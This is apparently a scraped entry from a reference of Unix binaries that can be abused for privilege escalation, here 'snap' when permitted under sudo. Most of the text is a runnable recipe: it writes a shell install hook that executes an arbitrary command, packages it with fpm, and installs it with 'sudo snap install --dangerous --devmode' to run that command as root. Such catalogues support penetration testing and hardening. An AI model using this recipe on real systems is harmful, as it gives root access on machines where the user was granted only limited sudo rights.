 .. / snap Star 4,821
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted Snap package. Generate it with fpm and upload it to
the target.
COMMAND=id
cd $(mktemp -d)
mkdir -p meta/hooks
printf '#!/bin/sh\n%s; false' "$COMMAND" >meta/hooks/install
chmod +x meta/hooks/install
fpm -n xxxx -s dir -t snap -a all meta
sudo snap install xxxx_1.0_all.snap --dangerous --devmode